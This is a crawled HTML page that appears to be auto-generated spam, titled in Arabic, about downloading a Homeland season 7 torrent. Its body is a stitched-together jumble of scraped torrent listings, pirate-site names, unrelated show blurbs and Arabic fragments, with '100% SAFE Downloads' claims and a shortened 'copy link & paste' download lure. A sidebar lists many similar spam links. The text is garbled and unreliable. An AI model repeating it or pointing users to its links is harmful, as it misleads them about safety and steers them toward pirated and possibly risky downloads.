

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/192741.html
body_size: 4753
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل torrent homeland s7 1080p hd (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل torrent homeland s7 1080p hd</h1>
<p>No torrents and 100% SAFE Downloads. Laptop, PC, mobile and Mac Support! Android and Iphone. Quality formats – 480p, 720p, 1080p, Full HD. Formats: mp4, mkv, avi. Get all episodes in single click. Homeland is a struck American political and also reconnaissance dramatization tv series that is presently broadcasting on the Outset network in the   Jun 14, 2017 Homeland Season 6 torrent is one of the series that you can download torrent or magnet on our website. This 2017 Crime tv show is 12 episodes length with 8.4 IMDb rate and created by Alex Gansa.Look down for more data about Homeland Season 6. Homeland is an American espionage thriller television series developed by Howard Gordon.  May 18, 2020 ·  homeland season, homeland season 8, homeland season 7, homeland season 6, homeland season 9, homeland season 8 cast, homeland season 4, homeland season 1, homeland season 5, homeland season 8 episode 11. Homeland Season 1 720p Mp4 Torrent ->->->-> DOWNLOAD. Season 1 A mysterious spaceship has entered Earth's atmosphere.  Download Homeland Season 1 Complete 720p torrent.  pirates bay, kat, kickass, utorrent, full episodes, Homeland S7 all episodes torrent file, mp4, piratebay, . Mp4 / 480p / 720p / 1080p Free HDTV / Hevc / Direct Download Dual Audio  x264 x265 Hevc Download Torrent Watch online MKV RAR HD Mp4 all episode full free link  </p>
<h2>Sep 23, 2018  Download Homeland.S07.1080p.BluRay.x264-SHORTBREHD[rartv] Torrent -  RARBG.  Category: Movies/TV-HD-episodes. Size: 51.95 GB.</h2>
<p>Download Naruto Shippuden Episodes from Torrent Websites. Kissanime should be one of the best torrent sites to download Naruto Shippuden episodes or other anime in 720p & 1080p. This website contains all English dubbed or subbed episodes of Naruto, Naruto Shippuden, Boruto. Aug 23, 2017 Subtitles for each episode across 7 seasons The figure is a new high for “Game of Thrones” piracy, which continues to set records thanks to massive illicit sites like Kickass Torrents and offshoots of the Pirate Bay.</p>
<h3>Download Enemy of the State - Homeland Season 7 Episode 1 Torrent: Carrie  and Franny  Full Cast »  Homeland S07E01 720p WEB H264-DEFLATE EZTV .</h3>
<p>Torrentv.org is a movie search engine for 1080p and 720p high quality movies with torrent and magnet. Here you can download TV show Suits (season 1, 2, 3, 4, 5, 6, 7) full episodes in mp4 mkv and avi. Episodes are available in HD quality 720p 1080p free Homeland season 6 episode 20 PDVD yify Download Free Torrent. According to the Israeli version called “prisoners of war”. A soldier who is believed to have died in Iraq for more than 8 years ago, which is now called into question whether he is a member of the sleeping cells sent to trigger the attack. Kler Deyns stars in the Showtime series as a CIA agent with bipolardisorder came to suspect that a war hero … Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide. Search for and download any torrent from the pirate bay using search query homeland. Direct download via magnet link. Homeland Season 7. revittony. Uploaded 04-30 2018, Size 3.55 GiB, ULed by (HD - TV shows) Homeland Seasons 1 and 2 Complete [English + English subs][HD 72. Uploaded 02-05 2013, Size 27.93 GiB, ULed by Unaitxus: 0: 0 Ozark S01-S02 1080p 720p WEBRip DD5.1 x265. February 27, 2021. Full Seasons 720p And 1080p</p>
<h3>The Homeland season 3 episode torrent is available on sites like EZTV.it where 1080p copies of the show can be downloaded for free.. Download Homeland TV Series Season 1 Complete Free http://homelandtvshowdownload.blogspot.in/p . Starring: Claire Danes,Damian Lewis,Morena Baccarin Verified Torrent. Download torrent. Homeland torrent. Good rate 18 Bad rate 3.. Homeland S07 Complete 720p BRRip x264 ESubs [4.6GB] [Season 7 Ful </h3>
<p>Watch Season 7 of Homeland on SHO.com, where you can stream episodes of  your favorite original series, movies, documentaries, boxing matches, stand-up  Jan 25, 2016 - Download blindspot Torrents - Kickass Torrents.  Shop our best  deals on 'Homeland Television Poster' Prints at AllPosters.com.  Grey's  Anatomy movies-series-i-watch Meredith Grey, Greys Anatomy Season 7 ..  High Maintenance · His Dark Materials · Homecoming · Homeland · House of  Cards  Bored in Ojai Real Housewives trips are supposed to be full of DRAMA. 1 Jul 2020  Homeland - 7ª Temporada Legendada BluRay Full HD Bluray 720p  01º  EPISÓDIO DOWNLOAD TORRENT LEGENDADO MKV 1080P LibreTorrent is an original Free as in Freedom torrent client for Android 5+, based  on libtorrent. Download and share files directly on your device.</p>
<h3>2605968 Results  Nov 21, 2018 · Prison Break Season 2 Full Episodes, Download the latest   Download prison break bluray 720p x264 torrents for free, Full  how to  download and watch 'The 100 S6' and 'The 100 S7' com</h3>
<p>Homeland Season 1 Nl Torrent Kickass DOWNLOAD (Mirror #1) القصة تقع أحداثها في فترة موروماشي خلال عام 1970 و بعد حروب أونين و بونمي، تتحدث عن شاب يدعى هياكيمارو الذي فقد 48 جزءًا من جسده قبل ولادته حيث دفعه والده إلى الشياطين بغية السيطرة على البلاد، وعندما ولد الطفل كان يفتقد 48  Dumbo 2019 Full HD NO CAM 1080p. 9,267 Views . 2 Favorites  TORRENT download. download 8 Files download 7 Original. SHOW ALL. IN COLLECTIONS. Community Video  Homeland season 4 torrent kickass ※ Copy Link & paste in new tab: https://bit.ly/2PPJiq3 Film requires more than 324 MB of free space. Here you can download TV show Suits (season 1, 2, 3, 4, 5, 6, 7) full episodes in mp4 mkv and avi. Episodes are available in HD quality 720p 1080p free Homeland Season 7 Torrent [2018] Download  full hd, magnet download, free  download Homeland Season 7 complete torrent link, 1080p, 720p, 480p, rarbg, </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutamxhc.web.app/90766/84795.html">tq</a></li><li><a href="https://enklapengarcrmd.web.app/77519/36743.html">tq</a></li><li><a href="https://lonedlr.firebaseapp.com/96125/46535.html">tq</a></li><li><a href="https://affarermcoh.firebaseapp.com/96180/43919.html">tq</a></li><li><a href="https://hurmanblirrikvryy.web.app/12334/75122.html">tq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/716392.html">John straley تحميل سيل بايريتس باي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/823702.html">تنزيل ملف مضغوط هوت سبوت شيلد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/728625.html">لن يسمح netguard بتنزيل twrp لنظام android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/726250.html">تحميل ميغاستات ويندوز 10 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/65673.html">تحميل death march yourdon 2nd edition pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/411551.html">الحفاظ على الملاحة mp3 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/533526.html">كيفية تنزيل المجلات إلى تطبيق rb الرقمي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/62323.html">تحميل برنامج الفوتوشوب magicpicker free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/152993.html">تنزيل الملفات من الملاحظة 8</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/929929.html">تحميل برامج tp link ac 1300 pci windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/445362.html">تحميل سكايب النسخة العادية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/875793.html">أبل كويك تايم 7.75 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/536869.html">مسلسل عامل الجنس الحلقة 4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/940921.html">ثقافة يسوع تعال بعيدًا تنزيل الألبوم المضغوط</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/638837.html">الملك جيمس الكتاب المقدس تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/148421.html">Hell canyon outlaws 1957 تنزيل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/893109.html">تحميل ألبوم مشروع الطفل 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/723669.html">قالب صورة 8.5 × 5.5 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/150678.html">تنزيل برنامج مرشح الصوت مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/214889.html">تحميل avg android internet security free version كامل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>